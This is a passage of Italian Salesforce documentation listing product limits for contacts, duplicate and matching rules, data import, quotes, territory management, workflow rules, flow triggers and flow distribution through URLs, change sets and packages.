

## <span id="page-5521-0"></span>Limiti dei referenti

Limiti per i referenti associati ad account aziendali.

I referenti sono le persone associate agli account aziendali registrati in Salesforce. Ogni referente include informazioni di vario tipo, quali il numero di telefono, l'indirizzo, la qualifica e il ruolo nella trattativa.

### Limiti per l'eliminazione dei referenti

Non è possibile eliminare i referenti associati ai seguenti elementi:

- **•** Casi
- **•** Contratti
- **•** Contratti di servizio
- **•** Utenti partner
- **•** Asset con casi
- **•** Un utente self-service attivo
- **•** Un utente del Portale Clienti attivo

### Limiti di condivisione e accesso per i referenti

- **•** Non è possibile limitare l'accesso ai referenti al di sotto dei livelli di accesso predefiniti della propria organizzazione.
- **•** È necessario disporre almeno dell'accesso in lettura ai referenti e ai lead che si invitano a un evento. Per invitare una risorsa a un evento occorre invece disporre almeno dell'autorizzazione "Aggiungi eventi".
- **•** I referenti che non sono collegati a un account sono sempre privati, indipendentemente dal modello di condivisione dell'organizzazione. Solo gli amministratori e il titolare del referente possono visualizzarlo. Le regole di condivisione e le regole di flusso di lavoro non sono valide per i referenti privati. Se l'organizzazione utilizza le divisioni, i referenti privati appartengono sempre alla divisione globale.
- **•** Se un destinatario non ha accesso all'account, non è possibile condividere il referente a meno che non si disponga delle autorizzazioni per condividere anche l'account.
- **•** La condivisione dei referenti non è disponibile per le organizzazioni con gestione dei territori o account personali.

## Limiti della cronologia referenti

<span id="page-5522-0"></span>**•** Le modifiche apportate agli elenchi correlati per un referente non vengono registrate nella cronologia del referente.

# Limiti della gestione dei duplicati

La Gestione dei duplicati Data.com include limiti per le regole di duplicazione, le regole di corrispondenza e gli insiemi di record duplicati.

### Limiti delle regole di duplicazione

- **•** Le regole di duplicazione sono disponibili per account, referenti, lead e oggetti personalizzati. Tutti gli altri oggetti, inclusi gli account personali e le opportunità al momento non sono supportati.
- **•** Le regole di duplicazione non vengono eseguite quando:
	- **–** I record vengono creati con Creazione rapida.
	- **–** I lead vengono convertiti in account o referenti e l'organizzazione non dispone dell'autorizzazione necessaria per utilizzare la conversione lead Apex.
	- **–** I record vengono ripristinati con il pulsante **Annulla Elimina**.
	- **–** I record vengono aggiunti con Exchange Sync.
	- **–** I record vengono uniti manualmente.
	- **–** I record vengono creati da un utente Self-Service e la regola include condizioni basate sull'oggetto Utente.
- **•** Se vengono impostate regole di duplicazione in modo che appaia un avviso quando vengono rilevati potenziali duplicati, gli utenti vengono sempre bloccati se tentano di salvare i record e non visualizzano un elenco di possibili duplicati. Questa situazione si verifica quando:
	- **–** I record vengono aggiunti utilizzando gli strumenti di importazione dei dati.
	- **–** Un account personale viene convertito in account aziendale (e l'account aziendale appena creato corrisponde ad account aziendali esistenti).
	- **–** Vengono aggiunti o modificati record con le API di Salesforce.
- **•** Se si salvano più record contemporaneamente e le regole di duplicazione sono impostate su *Blocco* o *Avviso*, i record all'interno dello stesso salvataggio non vengono confrontati l'un l'altro, ma vengono confrontati soltanto con i record già presenti in Salesforce.

Questo comportamento non ha effetto sull'azione *Rapporto*, mentre gli insiemi di record duplicati includono i record che corrispondono ad altri record inclusi nello stesso salvataggio.

- **•** Gli elenchi di selezione personalizzati non sono supportati quando sono inclusi in una regola di corrispondenza utilizzata in una regola di duplicazione di più oggetti.
- **•** Il testo dell'avviso personalizzabile per le regole di duplicazione non è supportato da Area di lavoro traduzione.
- **•** Sono consentite al massimo cinque regole di duplicazione attive per oggetto.
- **•** Sono consentite al massimo tre regole di corrispondenza per regola di duplicazione e ogni regola di corrispondenza deve essere di un oggetto diverso.

## Limiti delle regole di corrispondenza

- **•** Le regole di corrispondenza sono disponibili per account, referenti, lead e oggetti personalizzati. Tutti gli altri oggetti, inclusi gli account personali e le opportunità al momento non sono supportati.
- **•** Le regole di corrispondenza standard e personalizzate che utilizzano metodi di corrispondenza "fuzzy" supportano solo i caratteri latini quindi, se si utilizzano dati internazionali, si consiglia di utilizzare il metodo di corrispondenza esatta per le proprie regole di corrispondenza.
- **•** Se un campo per un oggetto non è più disponibile nell'organizzazione, è possibile che le regole di corrispondenza che hanno mappature a questo campo vengano ignorate e che ciò influisca sul rilevamento dei duplicati. Verificare tutte le mappature dei campi delle regole di duplicazione per un oggetto se vengono cambiati i campi disponibili alla propria organizzazione. Ad esempio, il campo Stato pulitura è disponibile solo ai clienti con licenza Data.com. Se l'organizzazione non dispone più di una licenza Data.com, questo campo non è più disponibile e le regole di corrispondenza con mappature a questo campo vengono ignorate.
- **•** È consentito un solo campo di relazione di ricerca per regola di corrispondenza.
- **•** Sono consentite al massimo cinque regole di corrispondenza attive per oggetto.
- **•** Sono consentite al massimo 25 regole di corrispondenza attive in totale.
- **•** Sono consentite al massimo 100 regole di corrispondenza in totale (sia attive che inattive).
- **•** Possono essere attivate o disattivate al massimo cinque regole di corrispondenza alla volta.

## Limiti degli insiemi di record duplicati

- **•** Per impostazione predefinita, gli insiemi di record duplicati sono visibili solo agli amministratori, ma l'amministratore può concedere la visibilità agli altri utenti.
- <span id="page-5523-0"></span>**•** Se un lead identificato come duplicato viene convertito prima della creazione dell'insieme di record duplicati, il lead convertito non verrà incluso nell'insieme di duplicati.

## Limiti di importazione per account e record

Limiti di importazione dei dati a seconda del tipo di record.

È possibile importare i dati da ACT!, da Outlook e da qualsiasi programma che salvi i dati nel formato CSV (valori separati da virgola), come Excel o GoldMine.





I file di importazione non possono superare i 100 MB, e i singoli record all'interno del file non possono superare i 400 kB. Inoltre, ogni nota e descrizione importata non può avere dimensioni superiori a 32 kB. Le descrizioni più lunghe di 32 kB vengono troncate.

VEDERE ANCHE:

[Limiti per gli account personali e aziendali](#page-5525-0)

## <span id="page-5525-0"></span>Limiti per gli account personali e aziendali

Limiti per i campi di account personali e aziendali.

Se la propria organizzazione utilizza gli account personali, la pagina Campi account contiene sia i campi account personale che i campi account aziendale. Gli account personali utilizzano una combinazione di campi account e referente. I seguenti campi referente sono disponibili per gli account personali ma non per gli account aziendali.

- **•** Campi contenuti nell'elenco dei campi account standard che viene visualizzato con un'icona account personale.
- <span id="page-5525-1"></span>**•** Campi contenuti nell'elenco Campi e relazioni personalizzati.

## Limiti dei preventivi

Limiti dei modelli di preventivo e PDF.

### Limiti dei modelli di preventivo

In alcuni casi è possibile che un campo non compaia nella tavolozza dei modelli di preventivo o in un file PDF creato a partire da un modello.

- **•** Se un utente non può visualizzare o modificare un campo a causa delle impostazioni di protezione a livello di campo, tale campo non comparirà nei file PDF creati a partire da un modello, anche se il modello contiene il campo. I campi di sola lettura saranno visualizzati nei file PDF.
- **•** Un campo visualizzato nel layout di pagina del preventivo ma privo di valore per un determinato preventivo apparirà nella tavolozza dei modelli di preventivo, ma non nei file PDF creati a partire da quel preventivo.
- **•** I campi delle voci preventivo privi di dati non saranno visualizzati come colonne in un elenco quando si crea un file PDF, anche se sono presenti nel modello. Ad esempio, se nessuna voce preventivo offre uno sconto, la colonna Sconto non sarà visualizzata, anche se il campo Sconto è compreso nell'elenco.
- **•** Un elenco correlato non presente nel layout di pagina di un preventivo non sarà visualizzato né nella tavolozza dei modelli, né nei preventivi in PDF che utilizzano quel layout di pagina.

### Limiti dei preventivi in PDF

- <span id="page-5525-2"></span>**•** I campi di testo visualizzati in un elenco correlato in un preventivo in PDF vengono troncati a meno di 256 caratteri. Questa limitazione si verifica nei campi area di testo RTF, in altri tipi di campi di testo, nei campi standard e in quelli personalizzati.
- **•** I preventivi in PDF non supportano le lingue con scrittura da destra a sinistra. Il testo si allinea sul lato sinistro della pagina anziché a destra.

## Limiti delle pianificazioni

Limiti dei tipi di pianificazione che un'organizzazione può utilizzare.

L'amministratore di Salesforce definisce il tipo di pianificazioni che l'organizzazione può utilizzare: pianificazioni delle quantità, pianificazioni del reddito o entrambe. L'amministratore specifica anche quali tipi di pianificazione possono essere stabiliti per ciascun prodotto separato.

Se alle pianificazioni viene fatto riferimento in Apex, è possibile disabilitare soltanto uno dei tipi di pianificazione (quantità o reddito). Ad esempio, se Apex fa riferimento all'oggetto pianificazione (rappresentato come OpportunityLineItemSchedule nel codice), è possibile disabilitare un tipo di pianificazione ma non entrambi.

# <span id="page-5526-0"></span>Limiti di Gestione territorio di livello aziendale

Limiti dei modelli di territorio e delle regole di assegnazione per Gestione territorio di livello aziendale.

## Limiti dei modelli di territorio

La versione di Salesforce utilizzata dall'organizzazione determina il numero di modelli di territorio che è possibile creare nelle organizzazioni di produzione e Sandbox. Questo limite include i modelli creati mediante clonazione.



### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

### Limite predefinito di territori

Per impostazione predefinita, ogni modello di territorio può avere al massimo 1.000 territori.

### Limite di regole di assegnazione

I territori possono avere al massimo 15 assegnazioni ciascuno.

# <span id="page-5527-0"></span>Limiti generali di flusso di lavoro e approvazioni

Limiti delle versioni per le regole di flusso di lavoro e i processi di approvazione.

I flussi di lavoro e le approvazioni consentono di automatizzare operazioni frequenti come i messaggi email e gli aggiornamenti dei campi.

## Limiti di flussi di lavoro e approvazioni per versione



### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**



 $^1$  Il Process Builder ha sostituito le azioni di flusso di lavoro dei trigger, disponibili in precedenza in un programma pilota. Le organizzazioni che utilizzano le azioni di flusso di lavoro trigger di flusso possono continuare a creare e modificare tali azioni che tuttavia non sono più disponibili per le nuove organizzazioni.

### Limiti di caratteri per i commenti alle richieste di approvazione

I commenti alle richieste di approvazione possono contenere al massimo 4000 caratteri. In cinese, giapponese o coreano il limite è di 1333 caratteri.

## Limiti delle regole

Diversi tipi di regole possono avere restrizioni, a seconda della versione (Edition) di Salesforce. Nella seguente tabella sono indicate tali restrizioni per ogni versione.



# Limiti dei trigger di flusso

Un trigger di flusso è un'azione di flusso di lavoro che lancia un flusso.

- Nota: Process Builder ha sostituito le azioni di flusso di lavoro dei trigger, disponibili in precedenza in un programma pilota. Le organizzazioni che utilizzano le azioni di flusso di lavoro trigger di flusso possono continuare a creare e modificare tali azioni che tuttavia non sono più disponibili per le nuove organizzazioni.
- **•** I trigger di flusso sono disponibili solo per le regole di flusso di lavoro. Non è possibile utilizzarli altrove come azioni, ad esempio nei processi di approvazione.
- **•** I trigger di flusso sono disponibili in quasi tutti, ma non in tutti, gli oggetti supportati dalle regole di flusso di lavoro. Un elenco degli oggetti supportati viene visualizzato quando si crea un nuovo trigger di flusso. Da Imposta, immettere *Trigger di flusso* nella casella Ricerca veloce, quindi selezionare **Trigger di flusso**.
- **•** I trigger di flusso non sono disponibili come azioni di flusso di lavoro dipendenti dal tempo. È possibile aggiungere trigger di flusso alle regole di flusso di lavoro solo come azioni di flusso di lavoro immediate.
- **•** Solo i flussi AutoLaunched (autolanciati) attivi possono essere lanciati dai trigger di flusso. Tuttavia, se un trigger di flusso è in modalità di prova, gli amministratori eseguono la versione più recente del flusso mentre gli altri utenti eseguono la versione del flusso attiva.
- **•** Un trigger di flusso può impostare valori per un massimo di 25 variabili e variabili sObject nel flusso, con i seguenti limiti.
	- **–** I trigger di flusso non possono utilizzare i campi elenco di selezione a selezione multipla per impostare le variabili di flusso o le variabili sObject.
	- **–** Quando un trigger di flusso utilizza un campo valuta per impostare una variabile di flusso, al flusso viene trasmesso solo l'ammontare. Gli eventuali codici valuta ISO o le eventuali informazioni sulle impostazioni internazionali vengono ignorati. Se l'organizzazione utilizza più valute, il trigger di flusso utilizza l'ammontare nella valuta del record che contiene il campo valuta specificato.
	- **–** I trigger di flusso non possono trasmettere valori alle variabili di raccolte sObject nei flussi.
- <span id="page-5530-0"></span>**•** I trigger di flusso non sono disponibili nelle serie di modifiche.
- **•** I trigger di flusso non possono essere inseriti nei pacchetti.

# Limiti di distribuzione per Visual Workflow

Tenere in considerazione questi limiti quando si distribuiscono i flussi ai propri utenti tramite URL, pagine Visualforce, serie di modifiche o pacchetti.

#### **Autorizzazioni utente**

Per i flussi che interagiscono con il database di Salesforce, verificare che gli utenti abbiano l'autorizzazione a creare, leggere, modificare ed eliminare i record e i campi in questione. In caso contrario, quando cercano di avviare un flusso, gli utenti ricevono un messaggio di errore dovuto a privilegi insufficienti. Ad esempio, se un flusso cerca e aggiorna lo stato del record di un caso, gli utenti del flusso devono disporre delle autorizzazioni "Lettura" e "Modifica" per il campo Stato dell'oggetto Caso.

#### **Distribuzione di flussi tramite URL**

- **•** Non è possibile reindirizzare gli utenti del flusso a un URL esterno alla propria organizzazione Salesforce.
- **•** Quando si distribuisce un flusso, non utilizzare un parametro URL per trasmettere il valore di un campo valuta da un record Salesforce a una variabile di flusso Valuta. Quando si fa riferimento a un campo valuta mediante un campo di unione (come {!Account.AnnualRevenue}), il valore include il simbolo dell'unità di valuta, ad esempio \$. Le variabili di flusso del tipo Valuta possono accettare solo valori numerici, pertanto in fase di esecuzione si verifica un errore del flusso. Utilizzare invece un parametro URL per trasmettere l'ID del record a una variabile di flusso di tipo Testo. Nel flusso, utilizzare l'ID per cercare il valore di quel record per il campo valuta.

#### **Distribuzione di flussi agli utenti esterni**

Quando si rende disponibile un flusso agli utenti di un sito o di un portale, indirizzarli alla pagina Visualforce che contiene il flusso incorporato e non al flusso stesso. Agli utenti del sito e del portale non è consentito eseguire direttamente i flussi.

#### **Distribuzione di flussi mediante le serie di modifiche**

- **•** Se si prevede di distribuire un flusso con le serie di modifiche, tenere presenti le limitazioni nel supporto alla migrazione. Verificare che i flussi facciano riferimento solo a campi e componenti disponibili nelle serie di modifiche.
- **•** È possibile includere solo una versione di un flusso in una serie di modifiche.

#### **Distribuzione di flussi mediante i pacchetti**

- **•** I flussi non possono essere inclusi nelle patch di pacchetti.
- **•** Se si prevede di distribuire un flusso con pacchetti, tenere presenti le limitazioni nel supporto alla migrazione. Verificare che i flussi facciano riferimento solo a componenti e campi inseribili in pacchetti.
- **•** È possibile inserire nei pacchetti solo i flussi attivi. La versione attiva del flusso viene determinata quando si carica una versione del pacchetto. Se nessuna delle versioni del flusso è attiva, il caricamento non riesce.
- **•** In un'organizzazione di sviluppo, non è possibile eliminare un flusso, o una versione del flusso, se il flusso è stato caricato nella versione rilasciata o beta di un pacchetto gestito.

### **Installazione di flussi dai pacchetti**

- **•** Se si installa un pacchetto contenente più versioni del flusso in una nuova organizzazione di destinazione, verrà distribuita solo la versione più recente del flusso.
- **•** Non è possibile eliminare un flusso da un pacchetto installato. Per eliminare dall'organizzazione un flusso inserito in un pacchetto, disattivarlo prima di disinstallare il pacchetto.
- **•** Se si dispone di più versioni di un flusso installato da più pacchetti non gestiti, non è possibile rimuovere solo una versione disinstallando il relativo pacchetto. Se si disinstalla un pacchetto, gestito o non gestito, che contiene una sola versione del flusso, verrà rimosso l'intero flusso con tutte le sue versioni.
- **•** Se si installa un flusso da un pacchetto non gestito che ha lo stesso nome ma non lo stesso numero di versione di un flusso dell'organizzazione, l'ultimo flusso installato diventa la versione più recente del flusso già esistente. Tuttavia, se il flusso del pacchetto ha lo stesso nome e lo stesso numero di versione di un flusso già presente nell'organizzazione, l'installazione del pacchetto avrà esito negativo. Non è possibile sovrascrivere un flusso.
